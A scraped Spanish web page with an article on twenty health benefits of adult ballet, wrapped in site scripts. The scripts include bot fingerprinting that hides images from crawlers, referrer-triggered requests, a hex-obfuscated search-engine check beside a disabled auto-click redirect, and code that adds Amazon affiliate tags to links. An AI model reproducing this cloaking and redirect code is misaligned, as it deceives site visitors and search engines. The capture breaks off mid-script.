

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amigosdeladanza.es/objetivos.htm/
body_size: 13680
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/amigosdeladanza-es.png"/>
		<link rel="apple-touch-icon" href="/images/amigosdeladanza-es.png"/>

        <!-- Title y Description -->

        <title>Objetivos de la danza</title>

        <meta name="description" content="Te damos 20 objetivos, motivos y razones por las que practicar ballet y danza clásica es ideal para ti y tu saludEL BALLET MEJORA LA FLEXIBILIDADEl entrenami...">

        <meta name="keywords" content="danza">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://amigosdeladanza.es/objetivos.htm/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Objetivos de la danza">

        <meta property="og:description" content="Te damos 20 objetivos, motivos y razones por las que practicar ballet y danza clásica es ideal para ti y tu saludEL BALLET MEJORA LA FLEXIBILIDADEl entrenami...">

        <meta property="og:image" content="https://amigosdeladanza.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Objetivos de la danza">

        <meta property="og:url" content="https://amigosdeladanza.es/objetivos.htm">

        <meta property="og:site_name" content="amigosdeladanza.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-05T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="danza">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="amigosdeladanza.es">

		<meta name="mobile-web-app-title" content="amigosdeladanza.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Objetivos de la danza">

        <meta name="twitter:description" content="Te damos 20 objetivos, motivos y razones por las que practicar ballet y danza clásica es ideal para ti y tu saludEL BALLET MEJORA LA FLEXIBILIDADEl entrenami...">

        <meta name="twitter:image" content="https://amigosdeladanza.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Objetivos de la danza">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://amigosdeladanza.es/#website", 
		"url": "https://amigosdeladanza.es", 
		"name": "amigosdeladanza.es", 
		"description": null, 
		"publisher": { "@id": "https://amigosdeladanza.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://amigosdeladanza.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Objetivos de la danza",

          "description": "Te damos 20 objetivos, motivos y razones por las que practicar ballet y danza cl\u00e1sica es ideal para ti y tu saludEL BALLET MEJORA LA FLEXIBILIDADEl entrenami...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/amigosdeladanza.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "amigosdeladanza.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/amigosdeladanza.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-05T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/amigosdeladanza.es\/objetivos.htm"
          },

          
          "articleSection": "danza",

          
          "url": "https:\/\/amigosdeladanza.es\/objetivos.htm"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/amigosdeladanza.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "danza",

              "item": "https:\/\/amigosdeladanza.es\/categoria\/danza"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Objetivos de la danza",

              "item": "https:\/\/amigosdeladanza.es\/objetivos.htm"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7780" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">amigosdeladanza.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/danza">danza</a>

            
            <span>&gt;</span>

            Objetivos de la danza
        </div>

        

        <article>

            <h1>Objetivos de la danza</h1>

            <div class="article-meta">

                <span>📅 05/09/2025</span>

                
                
                <span>📂 <a href="/categoria/danza">danza</a></span>

                
            </div>

            

            			            <p>Te damos 20 objetivos, motivos y razones por las que practicar ballet y danza clásica es ideal para ti y tu salud</p><p><br></p><p><strong>EL BALLET MEJORA LA FLEXIBILIDAD</strong></p><p>El entrenamiento de ballet implica el estiramiento de muchos grupos musculares mayores y menores. El ballet estira los músculos de todas las partes del cuerpo: piernas, brazos, torso, espalda, cuello, pies... y la lista continúa. A través de un mayor estiramiento con ejercicios de peso corporal (que, por cierto, son todos ejercicios de ballet), los músculos se alargan, se fortalecen y se vuelven más resistentes a desgarros o tensiones. Cuanto más asistas a clases de ballet para adultos, más flexibles se volverán tus músculos.</p><p><br></p><p><strong>EL BALLET MEJORA EL TONO MUSCULAR</strong></p><p>Cuando bailas utilizas muchos músculos: para mantener el equilibrio, doblarte, estirarte, saltar y saltar. Cada movimiento fortalece y da forma a los músculos. Esta remodelación de los músculos es lo que llamamos "tonificación". Lo mejor de la tonificación a través del ballet para adultos es que es muy difícil "sobrecargarse" porque sólo soportamos y levantamos el peso de nuestro propio cuerpo. Al mismo tiempo, estiramos constantemente los músculos, lo que los alarga y da como resultado esa estupenda forma de bailarina.</p><p><br></p><p><strong>EL BALLET MEJORA LA FUERZA MUSCULAR</strong></p><p>El ballet para adultos es una forma maravillosa de mejorar la fuerza muscular. Las piernas, la espalda y el tronco son los principales grupos musculares que se benefician de los ejercicios de ballet, pero también fortalecemos los músculos de los brazos, el cuello y los pies. Cada flexión, estiramiento, elevación, salto y giro fortalece los músculos. El uso repetido de los mismos músculos aumenta su fuerza más rápidamente. Cada vez que usamos un músculo, éste se recupera y se reconstruye para hacerse más fuerte, por lo que incluso una clase a la semana beneficiará a tus músculos y te hará más fuerte.&nbsp;</p><p><br></p><p>La fuerza muscular no solo es importante para subir las escaleras y levantar cajas. Un estudio de 2018 publicado en The Journals of Gerontology descubrió que las personas con poca fuerza muscular tenían más de un 50 por ciento más de probabilidades de morir prematuramente que sus pares. Así que tener músculos más fuertes puede ayudar a prolongar tu vida.</p><p><br></p><p><strong>EL BALLET ALARGA LOS MÚSCULOS</strong></p><p>A medida que envejecemos, nuestros músculos se vuelven más tensos y cortos. En realidad, no podemos "alargar" los músculos más allá de su punto de máxima extensión, pero podemos mantenerlos flexibles y animarlos a flexionarse más con ejercicio regular.&nbsp;</p><p><br></p><p>Una clase de ballet para adultos incluye un montón de "ejercicios de elongación". Se trata de ejercicios que se centran en los músculos posturales más pequeños y en una amplitud de movimiento completa.</p><p><br></p><p><strong>EL BALLET ES BUENO PARA LA RESISTENCIA</strong></p><p>Todo ejercicio es bueno para la resistencia de una forma u otra, pero una clase de ballet para adultos de 60 minutos es un gran estimulante, siempre que no se descanse demasiado entre ejercicios. Mantener el ritmo cardiaco elevado y descansar entre 30 y 60 segundos entre ejercicios es una forma ideal de mejorar la resistencia y encontrar un buen equilibrio entre trabajo y descanso para los músculos.</p><p><br></p><p><strong>EL BALLET ES EXCELENTE PARA LA COORDINACIÓN</strong></p><p>Los ejercicios de ballet suelen requerir un poco de multitarea. Por ejemplo, mover los brazos a través de un sostén mientras se levantan o flexionan las piernas. Al principio puede resultar complicado, pero cuanto más lo hagas, más fácil te resultará y, con el tiempo, tu cerebro y tu cuerpo estarán más coordinados. Trabajar tus funciones cognitivas para coordinar tu cuerpo con la música, beneficiará tu coordinación en otras áreas de tu vida. El hecho es que la coordinación es algo que necesitamos practicar, así que si no la tienes, sigue intentándolo. Mejorará con cada clase.</p><p><strong>EL BALLET ES EXCELENTE PARA LA POSTURA</strong></p><p>El ballet es probablemente la mejor forma de ejercicio para mejorar y mantener la postura. Todos y cada uno de los ejercicios de una clase de ballet requieren que mantengamos una postura firme y son la base de todas las posturas y movimientos. Las clases de ballet para adultos son especialmente buenas para mejorar la postura, ya que no se te pedirá que hagas giros o flexiones de espalda incómodos. Las flexiones de espalda en el ballet para adultos consisten siempre en levantar la parte superior de la espalda y extender la siguiente para proteger la columna vertebral.&nbsp;</p><p><br><a href='https://lodelosvecinos.es/' title='lodelosvecinos.es'>lodelosvecinos.es</a></p><p>En el ballet para adultos, mantenemos el tronco y los abdominales fuertes y la espalda recta mientras respiramos durante los ejercicios. Levantar los brazos en las distintas posiciones nos permite crear espacio en la columna. Al mismo tiempo, fortalecemos los músculos de la espalda y liberamos la tensión acumulada en malas posturas (como sentarse en un escritorio).&nbsp;</p><p>¿Y la ventaja? Una buena postura reduce el riesgo de lesiones o molestias a largo plazo.</p><p><strong>EL BALLET PUEDE AUMENTAR TUS NIVELES DE ENERGÍA</strong></p><p>Hay miles de estudios que demuestran que el ejercicio aumenta los niveles de energía y combate la fatiga. Aquí está la parte científica... Al hacer ejercicio, aumenta la circulación, lo que fortalece el músculo cardíaco. Esto se traduce en un aumento de la energía disponible para nuestro cuerpo, y no sólo durante la clase, también durante mucho tiempo después. Según un estudio, el ejercicio hace que el cerebro aumente la producción de ciertas sustancias químicas cerebrales conocidas por sus efectos antidepresivos, lo que aumenta la energía.&nbsp;</p><p>¿Alguna vez te han maravillado esas personas que siempre están en el gimnasio, siempre llenas de energía y parecen eternamente positivas? Pues bien, se trata de un ciclo: Cuanto más ejercicio hacemos, más energía tenemos para hacer ejercicio ¡y nos sentimos genial mientras lo hacemos!&nbsp;</p><p><strong>EL BALLET ES ESTUPENDO PARA LA ATENCIÓN PLENA Y LA CALMA</strong></p><p>Las clases de ballet consisten en ejercicios que van de lentos a rápidos y de lentos a lentos. La música es a menudo hermosa y la concentración en los ejercicios significa que estamos en un estado seguro de atención plena. Durante una clase de ballet para adultos nos centramos en la postura, el equilibrio, los brazos, las piernas, la música y la coordinación de todas estas cosas, dejando poco tiempo para que nuestra mente divague. Esta es la esencia de la atención plena y es mágica para nuestro estado de satisfacción y calma.</p><p>Además, todos esos movimientos fluidos al ritmo de la hermosa música son como un suave masaje para todo el cuerpo. Liberamos tensiones, aumentamos la ingesta de oxígeno y expulsamos toxinas, lo que se traduce en un hermoso estado de calma durante y después de la clase.&nbsp;</p><p><strong>EL BALLET MEJORA LA CONCENTRACIÓN Y LA FUNCIÓN COGNITIVA</strong></p><p>Tanto si eres nuevo en el ballet para adultos como si llevas años bailando, tus niveles de concentración en clase siempre te sorprenderán. La postura, la posición, la salida, la musicalidad, el ritmo, el recuento de tiempos y la coordinación de brazos, piernas y pies requieren concentración. Por no hablar de recordar lo que te ha dicho el profesor al principio del ejercicio y lo que puede estar diciendo durante el mismo.</p><p>Rara vez lo hacemos todo bien, pero intentarlo es bueno para nuestra capacidad de concentración y, cuanto más lo hacemos, mejor se nos da. La ciencia está detrás de todo esto: El ejercicio ayuda a activar las endorfinas. Además de ser sustancias químicas de la felicidad, las endorfinas mejoran las funciones de priorización del cerebro. Lo mejor es que, incluso después de hacer ejercicio, mejora la capacidad de priorizar y pensar con claridad.&nbsp;</p><p><strong>EL BALLET AUMENTA EL METABOLISMO</strong></p><p>Todos tenemos una tasa metabólica diferente, pero una cosa es segura: el ballet para adultos acelerará tu metabolismo. Como el ballet para adultos es un entrenamiento corporal completo, aumenta la circulación, la frecuencia respiratoria y la actividad muscular, lo que contribuye a elevar el metabolismo. Un informe afirma que "bailar aumenta el metabolismo entre 3 y 6 veces por encima del metabolismo en reposo".&nbsp;</p><p><strong>BALLET Y EXPRESIÓN</strong></p><p>El ballet, como la mayoría de las formas de danza, es un ejercicio maravilloso y expresivo. Tradicionalmente, el ballet es una forma de expresar una historia. Los bailarines utilizan su cuerpo, extremidades, pies, manos, cara y posiciones para expresar sus sentimientos, acciones y comunicarse con otros bailarines en el escenario. En el ballet para adultos, rara vez estamos en el escenario, pero aún así podemos disfrutar de la naturaleza expresiva del ballet. A través de nuestros movimientos podemos sentir la música y disfrutar de sus matices. Puedes utilizar el ballet para expresar sentimientos, liberar estrés, disfrutar de la libertad de movimiento y expresar tu estado de ánimo. Al trabajar nuestra expresión en el ballet, también podemos mejorar nuestra forma de expresarnos en el día a día. Tómate un momento para comprobarlo en tu próxima clase de ballet para adultos.</p><p><strong>EL BALLET ES ESTUPENDO PARA LA CONFIANZA EN UNO MISMO</strong></p><p>La primera clase de ballet para adultos puede ser una experiencia un poco angustiosa para mucha gente. Puede que no conozcas a nadie más en la clase. Puede que seas consciente de las paredes espejadas y del hecho de que todos podéis veros desde muchos ángulos. Puede que te preocupe que el profesor se fije en ti. Pero en pocos minutos te darás cuenta de que todo el mundo está en la clase por las mismas razones que tú y puedes apostar a que mucha gente estará al mismo nivel con los mismos miedos. Superar estas preocupaciones y centrarse en disfrutar de la clase, de la gente y de los movimientos es una gran inyección de confianza en uno mismo.&nbsp;</p><p>A medida que continúes con las clases irás conociendo tu cuerpo y lo que es capaz de hacer. Te sorprenderás a ti mismo con tu habilidad, fuerza y coordinación y tu confianza en clase mejorará. Todo el que ha bailado alguna vez ha tenido que salir de su zona de confort en algún momento para intentarlo. Esto significa que todos los que han bailado alguna vez deberían estar orgullosos de haberlo hecho.</p><p><strong>EL BALLET ES ESTUPENDO PARA MEJORAR EL EQUILIBRIO</strong></p><p>Parece una obviedad, pero el ballet para adultos es bueno para el equilibrio de muchas maneras.</p><p>La fuerza del tronco es la base (perdón por el juego de palabras) del equilibrio y el ballet para adultos es estupendo para fortalecer el tronco. El control postural, las elevaciones de piernas, los giros, los movimientos de espalda y el trabajo en el suelo son excelentes para mejorar la fuerza del tronco, lo que a su vez nos ayuda a mejorar el equilibrio. Todos ganamos.</p><p>Ya sea en la barra o en el centro, los ejercicios de ballet requieren equilibrio. Cada vez que utilizamos nuestro equilibrio, lo mejoramos. Lo hacemos reforzando los músculos necesarios para mantener el equilibrio y la posición. Al mismo tiempo, nuestro cerebro envía mensajes a varios músculos a la vez para mantener, corregir o compensar. Cuanto más hacemos esto, más rápido aprendemos y mejor lo hacemos.&nbsp;</p><p><strong>EL BALLET ES BUENO PARA EL DRENAJE LINFÁTICO</strong></p><p>Cuando piensas en el drenaje linfático, probablemente piensas en un buen masaje relajante, pero el ejercicio es en realidad otra gran manera de desintoxicar nuestro sistema linfático.</p><p>¿Por qué es importante el drenaje linfático? Bueno, el buen funcionamiento del sistema linfático es fundamental para nuestra salud y bienestar. Nuestro sistema de drenaje linfático drena y desintoxica los fluidos de nuestro cuerpo, lo que le permite funcionar correctamente y mantenerse sano.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#2f4d465b4a434c475a576f564e474040014a5c"><span class="__cf_email__" data-cfemail="52303b26373e313a272a122b333a3d3d7c3721">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#8defe4f9e8e1eee5f8f5cdf4ece5e2e2a3e8fe"><span class="__cf_email__" data-cfemail="9cfef5e8f9f0fff4e9e4dce5fdf4f3f3b2f9ef">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=46013&from=amigosdeladanza.es&id=3')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/posicionesballet.htm' alt='Pasos y posiciones del cuerpo de ballet'><h2>Pasos y posiciones del cuerpo de ballet</h2></a></li><li><a href='/Estatutodelbailarin.html' alt='Estatuto del Bailarín profesional'><h2>Estatuto del Bailarín profesional</h2></a></li><li><a href='/dummy/' alt='Actividades de danza'><h2>Actividades de danza</h2></a></li><li><a href='/notacion.htm' alt='Notacion coreografica'><h2>Notacion coreografica</h2></a></li><li><a href='/linkscompanias.htm' alt='Compañias de danza y ballet'><h2>Compañias de danza y ballet</h2></a></li><li><a href='/bailar-solo/' alt='Bailar solo /a: beneficios y estilos'><h2>Bailar solo /a: beneficios y estilos</h2></a></li><li><a href='/posiciones-ballet/' alt='Posiciones de Ballet: Las 5 posiciones básicas del Ballet y sus nombres'><h2>Posiciones de Ballet: Las 5 posiciones básicas del Ballet y sus nombres</h2></a></li><li><a href='/8-de-marzo-dia-de-la-mujer/' alt='8 de marzo: día de la mujer'><h2>8 de marzo: día de la mujer</h2></a></li><li><a href='/estiramientos-ballet-beneficiosos-principiantes/' alt='Los estiramientos de ballet más beneficiosos para principiantes'><h2>Los estiramientos de ballet más beneficiosos para principiantes</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>amigosdeladanza.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 amigosdeladanza.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#97f5f8e3fefdf8f9fbfef9f2d7f0faf6fefbb9f4f8fa" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://amigosdeladanza.es/",
					"website_privacy_policy_url": "https://amigosdeladanza.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
